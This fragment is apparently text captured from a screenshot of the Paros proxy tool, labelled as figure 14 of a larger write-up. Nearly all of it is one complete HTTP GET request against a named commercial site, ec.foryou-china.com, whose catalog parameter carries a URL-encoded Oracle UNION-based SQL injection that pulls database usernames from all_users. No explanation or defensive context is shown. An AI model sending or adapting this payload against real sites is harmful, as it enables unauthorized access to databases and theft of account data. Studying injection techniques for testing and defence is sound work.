 Request Response
GET https://ec.foryou-china.com/catalog.html?catalog=4'%20and%201=2%20unio
n%20all%20select%20chr(94)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Ca%7C%
7Cchr(94)%7C%7Cchr(94)%7C%7Cchr(94),null,null,null,null,null,null,null%20%20f
rom%20(select%20rownum%20r,a%20from%20(select%20rownum%20r,userna
me%20as%20a%20from%20all_users%20where%20rownum%3C=1%20order%
20by%201%20desc)%20t%20where%20r%3E1-1%20order%20by%201)t%20wher
e%201=1%20-- HTTP/1.1
Host: ec.foryou-china.com
Accept: */*
User-Agent: Paros/3.2.13
Raw View... Use current tracking Follow redirect Send
图 14